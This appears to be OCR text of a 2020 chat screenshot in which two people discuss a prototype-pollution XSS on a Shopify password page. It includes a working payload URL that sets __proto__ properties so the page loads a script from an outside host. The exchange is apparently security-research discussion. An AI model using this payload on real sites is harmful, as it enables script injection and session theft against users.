 mostly got xss
portal.shopify.com/password?__pro...
httxs://portal.shopify.com/password?
__proto__[BOOMR]=%27asdf%27&__proto__[url]=//
ctf.s1r1us.ninja/xss.js
Sep 30, 2020, 1:36 PM
Wow, cool. I tried to rewrite BOOMR, but I came to
the conclusion that the url cannot be controlled.
Sep 30, 2020, 1:37 PM